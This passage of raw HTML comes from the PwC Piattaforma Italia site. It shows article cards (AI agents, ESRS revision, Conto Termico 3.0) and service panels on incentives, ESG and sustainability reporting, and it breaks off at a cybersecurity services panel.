									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://piattaformaitalia.pwc.it/articles/ai-agent-cosa-sono-gli-agenti-di-intelligenza-artificiale-e-come-possono-ridefinire-il-futuro-del-lavoro/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
					
									</div>
			</div>
			</div>

	<div class="wd-post-content">
		<div class="wd-post-entry-meta">
										<div class="wd-post-cat wd-style-default">
					<a href="https://piattaformaitalia.pwc.it/articles/category/approfondimenti/" rel="category tag">Approfondimenti</a>				</div>
			
			<div class="wd-modified-date">
						<time class="updated" datetime="2026-01-09T09:11:05+00:00">
			Gennaio 9, 2026		</time>
					</div>

			<div class="wd-meta-date">
				09 Gen 2026			</div>
		</div>

					<h3 class="wd-entities-title title post-title">
				<a href="https://piattaformaitalia.pwc.it/articles/ai-agent-cosa-sono-gli-agenti-di-intelligenza-artificiale-e-come-possono-ridefinire-il-futuro-del-lavoro/" rel="bookmark">
					AI AGENT: Cosa sono gli Agenti di intelligenza artificiale e come possono ridefinire il futuro del lavoro				</a>
			</h3>
		
		
										<div class="wd-read-more">
						<a class="btn-read-more more-link" href="https://piattaformaitalia.pwc.it/articles/ai-agent-cosa-sono-gli-agenti-di-intelligenza-artificiale-e-come-possono-ridefinire-il-futuro-del-lavoro/">Leggi di più</a>					</div>
							</div>

			</div>
	</article>

<article id="post-3606" class="wd-post blog-design-meta-image blog-post-loop blog-style-bg wd-add-shadow wd-col post-3606 post type-post status-publish format-standard has-post-thumbnail hentry category-approfondimenti">
			<div class="wd-post-inner">
	
	<div class="wd-post-thumb color-scheme-light">
					<div class="wd-post-img">
				<img decoding="async" width="2560" height="1317" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2025/11/image-1-24-scaled.png" class="attachment-full size-full" alt="" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2025/11/image-1-24-scaled.png 2560w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/11/image-1-24-300x154.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/11/image-1-24-1024x527.png 1024w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/11/image-1-24-768x395.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/11/image-1-24-1536x790.png 1536w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/11/image-1-24-2048x1054.png 2048w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/11/image-1-24-600x309.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/11/image-1-24-150x77.png 150w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div>
		
				<a class="wd-post-link wd-fill" href="https://piattaformaitalia.pwc.it/articles/revisione-standard-esrs-conclusa-fase-consultazione-prossimi-passi-e-implicazioni-per-le-imprese/" rel="bookmark" aria-label="Link on post Revisione degli standard ESRS &#8211; Conclusa la fase di consultazione, prossimi passi e implicazioni per le imprese"></a>

					<div class="wd-post-header">
				<div class="wd-meta-author">
							
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/bb4c6fa71a9834e5d70919f55473fb2afe6f9b96ec415742ea080042b6dbdbf5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb4c6fa71a9834e5d70919f55473fb2afe6f9b96ec415742ea080042b6dbdbf5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />		
		<a href="https://piattaformaitalia.pwc.it/articles/author/antoniocontino/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">antoniocontino</span>
			</span>
		</a>
						</div>

				<div class="wd-post-actions">
											<div class="wd-post-share wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://piattaformaitalia.pwc.it/articles/revisione-standard-esrs-conclusa-fase-consultazione-prossimi-passi-e-implicazioni-per-le-imprese/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://piattaformaitalia.pwc.it/articles/revisione-standard-esrs-conclusa-fase-consultazione-prossimi-passi-e-implicazioni-per-le-imprese/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://piattaformaitalia.pwc.it/articles/revisione-standard-esrs-conclusa-fase-consultazione-prossimi-passi-e-implicazioni-per-le-imprese/&media=https://piattaformaitalia.pwc.it/wp-content/uploads/2025/11/image-1-24-scaled.png&description=Revisione+degli+standard+ESRS+%26%238211%3B+Conclusa+la+fase+di+consultazione%2C+prossimi+passi+e+implicazioni+per+le+imprese" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://piattaformaitalia.pwc.it/articles/revisione-standard-esrs-conclusa-fase-consultazione-prossimi-passi-e-implicazioni-per-le-imprese/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://piattaformaitalia.pwc.it/articles/revisione-standard-esrs-conclusa-fase-consultazione-prossimi-passi-e-implicazioni-per-le-imprese/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
					
									</div>
			</div>
			</div>

	<div class="wd-post-content">
		<div class="wd-post-entry-meta">
										<div class="wd-post-cat wd-style-default">
					<a href="https://piattaformaitalia.pwc.it/articles/category/approfondimenti/" rel="category tag">Approfondimenti</a>				</div>
			
			<div class="wd-modified-date">
						<time class="updated" datetime="2025-11-07T09:36:31+00:00">
			Novembre 7, 2025		</time>
					</div>

			<div class="wd-meta-date">
				07 Nov 2025			</div>
		</div>

					<h3 class="wd-entities-title title post-title">
				<a href="https://piattaformaitalia.pwc.it/articles/revisione-standard-esrs-conclusa-fase-consultazione-prossimi-passi-e-implicazioni-per-le-imprese/" rel="bookmark">
					Revisione degli standard ESRS &#8211; Conclusa la fase di consultazione, prossimi passi e implicazioni per le imprese				</a>
			</h3>
		
		
										<div class="wd-read-more">
						<a class="btn-read-more more-link" href="https://piattaformaitalia.pwc.it/articles/revisione-standard-esrs-conclusa-fase-consultazione-prossimi-passi-e-implicazioni-per-le-imprese/">Leggi di più</a>					</div>
							</div>

			</div>
	</article>

<article id="post-3588" class="wd-post blog-design-meta-image blog-post-loop blog-style-bg wd-add-shadow wd-col post-3588 post type-post status-publish format-standard has-post-thumbnail hentry category-approfondimenti">
			<div class="wd-post-inner">
	
	<div class="wd-post-thumb color-scheme-light">
					<div class="wd-post-img">
				<img loading="lazy" decoding="async" width="2560" height="1317" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2025/09/image-1-23-scaled.png" class="attachment-full size-full" alt="" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2025/09/image-1-23-scaled.png 2560w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/09/image-1-23-300x154.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/09/image-1-23-1024x527.png 1024w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/09/image-1-23-768x395.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/09/image-1-23-1536x790.png 1536w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/09/image-1-23-2048x1054.png 2048w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/09/image-1-23-600x309.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/09/image-1-23-150x77.png 150w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />			</div>
		
				<a class="wd-post-link wd-fill" href="https://piattaformaitalia.pwc.it/articles/conto-termico-3-0-come-funzionano-gli-incentivi-per-la-produzione-di-energia-da-fonti-rinnovabili-e-efficienza-negli-edifici/" rel="bookmark" aria-label="Link on post Conto Termico 3.0 &#8211; Come funzionano gli incentivi per la produzione di energia da fonti rinnovabili e l’efficienza negli edifici"></a>

					<div class="wd-post-header">
				<div class="wd-meta-author">
							
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/bb4c6fa71a9834e5d70919f55473fb2afe6f9b96ec415742ea080042b6dbdbf5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb4c6fa71a9834e5d70919f55473fb2afe6f9b96ec415742ea080042b6dbdbf5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />		
		<a href="https://piattaformaitalia.pwc.it/articles/author/antoniocontino/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">antoniocontino</span>
			</span>
		</a>
						</div>

				<div class="wd-post-actions">
											<div class="wd-post-share wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://piattaformaitalia.pwc.it/articles/conto-termico-3-0-come-funzionano-gli-incentivi-per-la-produzione-di-energia-da-fonti-rinnovabili-e-efficienza-negli-edifici/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://piattaformaitalia.pwc.it/articles/conto-termico-3-0-come-funzionano-gli-incentivi-per-la-produzione-di-energia-da-fonti-rinnovabili-e-efficienza-negli-edifici/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://piattaformaitalia.pwc.it/articles/conto-termico-3-0-come-funzionano-gli-incentivi-per-la-produzione-di-energia-da-fonti-rinnovabili-e-efficienza-negli-edifici/&media=https://piattaformaitalia.pwc.it/wp-content/uploads/2025/09/image-1-23-scaled.png&description=Conto+Termico+3.0+%26%238211%3B+Come+funzionano+gli+incentivi+per+la+produzione+di+energia+da+fonti+rinnovabili+e+l%E2%80%99efficienza+negli+edifici" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://piattaformaitalia.pwc.it/articles/conto-termico-3-0-come-funzionano-gli-incentivi-per-la-produzione-di-energia-da-fonti-rinnovabili-e-efficienza-negli-edifici/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://piattaformaitalia.pwc.it/articles/conto-termico-3-0-come-funzionano-gli-incentivi-per-la-produzione-di-energia-da-fonti-rinnovabili-e-efficienza-negli-edifici/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
					
									</div>
			</div>
			</div>

	<div class="wd-post-content">
		<div class="wd-post-entry-meta">
										<div class="wd-post-cat wd-style-default">
					<a href="https://piattaformaitalia.pwc.it/articles/category/approfondimenti/" rel="category tag">Approfondimenti</a>				</div>
			
			<div class="wd-modified-date">
						<time class="updated" datetime="2025-09-09T15:59:33+00:00">
			Settembre 9, 2025		</time>
					</div>

			<div class="wd-meta-date">
				09 Set 2025			</div>
		</div>

					<h3 class="wd-entities-title title post-title">
				<a href="https://piattaformaitalia.pwc.it/articles/conto-termico-3-0-come-funzionano-gli-incentivi-per-la-produzione-di-energia-da-fonti-rinnovabili-e-efficienza-negli-edifici/" rel="bookmark">
					Conto Termico 3.0 &#8211; Come funzionano gli incentivi per la produzione di energia da fonti rinnovabili e l’efficienza negli edifici				</a>
			</h3>
		
		
										<div class="wd-read-more">
						<a class="btn-read-more more-link" href="https://piattaformaitalia.pwc.it/articles/conto-termico-3-0-come-funzionano-gli-incentivi-per-la-produzione-di-energia-da-fonti-rinnovabili-e-efficienza-negli-edifici/">Leggi di più</a>					</div>
							</div>

			</div>
	</article>
</div></div><div id="wd-6707bd4aa43bc" class=" wd-rs-6707bd4aa43bc  wd-button-wrapper text-center"><a href="https://piattaformaitalia.pwc.it/articoli" title="" class="btn btn-color-primary btn-style-default btn-style-rectangle btn-size-extra-large">Leggi tutti gli articoli</a></div><div class="vc_empty_space"   style="height: 42px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="servizi" class="vc_row wpb_row vc_row-fluid vc_custom_1726755284909 vc_row-has-fill wd-rs-66ec31cc9f7eb wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-66e001289570f"><div class="vc_column-inner vc_custom_1725956397806"><div class="wpb_wrapper">		<div id="wd-66ed3614ded95" class="wd-text-block wd-wpb reset-last-child wd-rs-66ed3614ded95 text-left wd-fontsize-xxl font-alt ">
			<p style="text-align: center; line-height: 40px;">Come possiamo aiutarti?<br />
Scopri i <strong>servizi</strong> PwC disponibili in Piattaforma</p>
		</div>
		<div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-grey vc_tta-style-outline vc_tta-shape-rounded vc_tta-spacing-10 vc_tta-gap-30 vc_tta-o-no-fill vc_tta-tabs-position-top vc_tta-controls-align-center"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list" role="tablist"><li class="vc_tta-tab vc_active" data-vc-tab role="presentation"><a href="#1725831956091-80042f1e-4f00be31-33f1" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1725831956091-80042f1e-4f00be31-33f1"><span class="vc_tta-title-text">Come posso ottenere<br />
finanziamenti per la<br />
mia impresa?</span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1725831956109-74817e7c-d7e1be31-33f1" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1725831956109-74817e7c-d7e1be31-33f1"><span class="vc_tta-title-text">Come posso adeguarmi<br />
alle normative in tema<br />
di sostenibilità?</span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1725832030064-f9f7b4f1-f04bbe31-33f1" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1725832030064-f9f7b4f1-f04bbe31-33f1"><span class="vc_tta-title-text">Come posso tutelare<br />
al meglio i dati della mia<br />
impresa e dei miei clienti?</span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1725832041459-453109ee-77bcbe31-33f1" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1725832041459-453109ee-77bcbe31-33f1"><span class="vc_tta-title-text">Come posso identificare<br />
il livello di maturità digitale<br />
della mia azienda?</span></a></li><li class="vc_tta-tab" data-vc-tab role="presentation"><a href="#1725832052204-2e659180-9e68be31-33f1" data-vc-tabs data-vc-container=".vc_tta" role="tab" aria-selected="false" id="tab-1725832052204-2e659180-9e68be31-33f1"><span class="vc_tta-title-text">Come posso calcolare<br />
le emissioni dirette e indirette<br />
della mia azienda?</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1725831956091-80042f1e-4f00be31-33f1" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1725831956091-80042f1e-4f00be31-33f1" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Come posso ottenere<br />
finanziamenti per la<br />
mia impresa?</span></a></h4></div><div class="vc_tta-panel-body"><style data-type="vc_shortcodes-custom-css">.vc_custom_1728547265710{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1727811635628{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1727811909529{margin-bottom: 3vh !important;padding-top: 10% !important;padding-right: 15% !important;padding-bottom: 14.8% !important;padding-left: 15% !important;background-color: #ffffff !important;}.vc_custom_1727811963700{padding-top: 10% !important;padding-right: 15% !important;padding-bottom: 12.5% !important;padding-left: 15% !important;background-color: #ffffff !important;}.wd-rs-66fc0a32bb375 > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: center}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1728547265710 vc_row-o-content-top vc_row-flex wd-rs-670789bceea7a"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6707ff97d4acf" class="wd-text-block wd-wpb reset-last-child wd-rs-6707ff97d4acf text-left wd-fontsize-l font-alt ">
			<p><span style="color: #d04a22;"><strong>Bandi e Incentivi</strong></span><br />
Individua le agevolazioni adatte al tuo investimento<br />
<span style="color: #828282;">Grazie ai servizi e ai professionisti PwC, identifica i bandi e/o gli incentivi in linea con i tuoi progetti sfruttando le opportunità offerte dalla finanza agevolata.</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-sm vc_hidden-xs wd-rs-6707c54267cd4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/bandi-ince-200x200.png" width="200" height="200" alt="bandi-ince" title="bandi-ince" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_column-gap-20 row-reverse-mobile row-reverse-tablet wd-rs-6707c583624fc"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="976" height="596" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/09/analisi-di-compa.png" class="vc_single_image-img attachment-full" alt="" title="analisi di compa" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/09/analisi-di-compa.png 976w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/09/analisi-di-compa-300x183.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/09/analisi-di-compa-768x469.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/09/analisi-di-compa-600x366.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/09/analisi-di-compa-150x92.png 150w" sizes="auto, (max-width: 976px) 100vw, 976px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill wd-rs-66fc513e91c7c"><div class="vc_column-inner vc_custom_1727811909529"><div class="wpb_wrapper">		<div id="wd-66ed8f70d4c0f" class="wd-text-block wd-wpb reset-last-child wd-rs-66ed8f70d4c0f text-left wd-fontsize-xl font-alt ">
			<p>Con l’Analisi di Compatibilità scopri le misure agevolative più idonee al tuo piano di investimenti</p>
		</div>
				<div id="wd-6707ffaf9d1b0" class="wd-text-block wd-wpb reset-last-child wd-rs-6707ffaf9d1b0 text-left wd-fontsize-m font-primary ">
			<p><span data-sheets-root="1">Il supporto dei professionisti PwC ti aiuterà a perfezionare l'analisi dei risultati proposti dalla Piattaforma e a verificare l'ammissibilità delle spese dei tuoi progetti alle misure agevolative.</span></p>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1727811635628 vc_column-gap-20 wd-rs-66fc502d89b7c"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill wd-rs-66fc517603aed"><div class="vc_column-inner vc_custom_1727811963700"><div class="wpb_wrapper">		<div id="wd-66e29efccbc53" class="wd-text-block wd-wpb reset-last-child wd-rs-66e29efccbc53 text-left wd-fontsize-xl font-alt ">
			<p><span data-sheets-root="1">Predisponi e presenta le tue richieste di contributo</span></p>
		</div>
				<div id="wd-66f2b9c4ee453" class="wd-text-block wd-wpb reset-last-child wd-rs-66f2b9c4ee453 text-left wd-fontsize-m font-primary ">
			<p><span data-sheets-root="1">Se hai già individuato la misura agevolativa adatta alle tue esigenze, i professionisti di PwC potranno supportarti in tutte le fasi della richiesta, dalla compilazione e preparazione della documentazione alla presentazione della domanda, fino ad arrivare alla rendicontazione del progetto.</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 wd-enabled-flex wd-rs-66fc0a32bb375"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/09/analisi-di-compa2.png" width="976" height="596" alt="analisi di compa2" title="analisi di compa2" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="1725831956109-74817e7c-d7e1be31-33f1" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1725831956109-74817e7c-d7e1be31-33f1" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Come posso adeguarmi<br />
alle normative in tema<br />
di sostenibilità?</span></a></h4></div><div class="vc_tta-panel-body"><style data-type="vc_shortcodes-custom-css">.vc_custom_1725897977710{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1727812427919{margin-bottom: 3vh !important;padding-top: 8% !important;padding-right: 15% !important;padding-bottom: 13% !important;padding-left: 15% !important;background-color: #ffffff !important;}.vc_custom_1737389239930{margin-bottom: 3vh !important;padding-top: 8% !important;padding-right: 15% !important;padding-bottom: -2% !important;padding-left: 15% !important;background-color: #ffffff !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1725897977710 vc_row-o-content-top vc_row-flex wd-rs-66df1cf540160"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66f2b92038e9d" class="wd-text-block wd-wpb reset-last-child wd-rs-66f2b92038e9d text-left wd-fontsize-l font-alt ">
			<p><span style="color: #d04a22;"><strong>ESG</strong></span><br />
Orienta la tua azienda verso la sostenibilità<br />
<span style="color: #828282;">Grazie ai servizi e ai professionisti PwC, misura e valuta lo stato attuale di sostenibilità della tua azienda, al fine di identificare la miglior strategia ESG nel rispetto degli obblighi normativi europei.</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-sm vc_hidden-xs wd-rs-6707cd46a96b4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/Group-4366e-200x200-1.png" width="200" height="200" alt="Group-4366e-200x200" title="Group-4366e-200x200" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_column-gap-20 row-reverse-mobile row-reverse-tablet wd-rs-6707cd4ee0c39"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="976" height="596" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/assestmentesg.png" class="vc_single_image-img attachment-full" alt="" title="assestmentesg" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/assestmentesg.png 976w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/assestmentesg-300x183.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/assestmentesg-768x469.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/assestmentesg-600x366.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/assestmentesg-150x92.png 150w" sizes="auto, (max-width: 976px) 100vw, 976px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill wd-rs-66fc534041d7f"><div class="vc_column-inner vc_custom_1727812427919"><div class="wpb_wrapper">		<div id="wd-6708002dc4270" class="wd-text-block wd-wpb reset-last-child wd-rs-6708002dc4270 text-left wd-fontsize-xl font-alt ">
			<p><span data-sheets-root="1">Con l'Assessment ESG puoi analizzare la maturità della tua azienda nell'ambito della sostenibilità</span></p>
		</div>
				<div id="wd-66ed90970d346" class="wd-text-block wd-wpb reset-last-child wd-rs-66ed90970d346 text-left wd-fontsize-m font-primary ">
			<p><span data-sheets-root="1">Richiedi una valutazione della maturità ambientale, sociale e di governance (ESG) della tua azienda per allineare gli obiettivi di sostenibilità con le strategie di sviluppo e per creare piani d'azione mirati e strategici.</span></p>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_column-gap-20 wd-rs-66fc5327b33c2"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill wd-rs-678e74b14a38b"><div class="vc_column-inner vc_custom_1737389239930"><div class="wpb_wrapper">		<div id="wd-678e7403a21fb" class="wd-text-block wd-wpb reset-last-child wd-rs-678e7403a21fb text-left wd-fontsize-xl font-alt ">
			<p><span data-sheets-root="1">Comunica al mercato e agli stakeholder di riferimento quali sono gli obiettivi, le politiche e gli impatti legati alla tua azienda mediante la redazione del Bilancio di Sostenibilità<br />
</span></p>
		</div>
				<div id="wd-678e68e7c2adc" class="wd-text-block wd-wpb reset-last-child wd-rs-678e68e7c2adc text-left wd-fontsize-m font-primary ">
			<p><span data-sheets-root="1">Richiedi un supporto nella predisposizione della Dichiarazione di Sostenibilità conforme al rispetto dei principi contenuti nella Corporate Sustainability Reporting Directive - CSRD (direttiva europea 2022/2464), che introduce i nuovi requisiti per la rendicontazione non finanziaria delle aziende sull'ambiente in linea con gli obiettivi climatici dell'Unione Europea.</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 wd-rs-678e7487c1adf"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="2928" height="1788" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/bilancio.png" class="vc_single_image-img attachment-full" alt="" title="bilancio" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/bilancio.png 2928w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/bilancio-300x183.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/bilancio-1024x625.png 1024w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/bilancio-768x469.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/bilancio-1536x938.png 1536w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/bilancio-2048x1251.png 2048w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/bilancio-600x366.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/bilancio-150x92.png 150w" sizes="auto, (max-width: 2928px) 100vw, 2928px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="1725832030064-f9f7b4f1-f04bbe31-33f1" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1725832030064-f9f7b4f1-f04bbe31-33f1" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Come posso tutelare<br />
al meglio i dati della mia<br />
impresa e dei miei clienti?</span></a></h4></div><div class="vc_tta-panel-body"><style data-type="vc_shortcodes-custom-css">.vc_custom_1725897977710{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1727812568776{margin-bottom: 3vh !important;padding-top: 8% !important;padding-right: 15% !important;padding-bottom: 11.4% !important;padding-left: 15% !important;background-color: #ffffff !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1725897977710 vc_row-o-content-top vc_row-flex wd-rs-66df1cf540160"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66f2b8d99ed40" class="wd-text-block wd-wpb reset-last-child wd-rs-66f2b8d99ed40 text-left wd-fontsize-l font-alt ">
			<p><span style="color: #d04a22;"><strong>Sicurezza informatica</strong></span><br />
Proteggi l'impresa da minacce digitali<br />
<span style="color: #828282;">Grazie ai servizi e ai professionisti PwC, identifica il livello di adeguatezza dei sistemi informatici della tua azienda nell'ambito della Cybersecurity e le relative aree di miglioramento.</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-sm vc_hidden-xs wd-rs-6707cd5fc12d4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
